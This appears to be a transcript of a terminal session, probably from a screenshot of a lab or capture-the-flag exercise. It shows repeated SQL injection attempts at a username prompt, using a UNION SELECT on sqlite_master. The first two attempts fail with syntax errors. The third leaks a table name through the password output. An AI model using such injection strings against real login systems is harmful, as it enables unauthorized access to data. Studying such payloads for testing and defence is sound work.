 Please enter your username: smokey' Union Select  name From sqlite_master Where type=table
Error: near "table": syntax error
Please enter your username: smokey' Union Select  name From sqlite_master Where type="table"
Error: unrecognized token: "' LIMIT 30"
Please enter your username: smokey' Union Select  name From sqlite_master Where type='table
Password: admintable
Please enter your username: